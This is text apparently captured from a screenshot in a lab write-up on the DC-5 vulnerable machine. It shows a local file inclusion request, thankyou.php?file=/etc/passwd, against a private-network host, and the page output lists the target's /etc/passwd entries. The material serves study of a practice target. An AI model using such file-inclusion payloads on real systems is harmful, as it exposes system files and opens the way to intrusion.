 不安全 | 192.168.1.13/thankyou.php?file=/etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false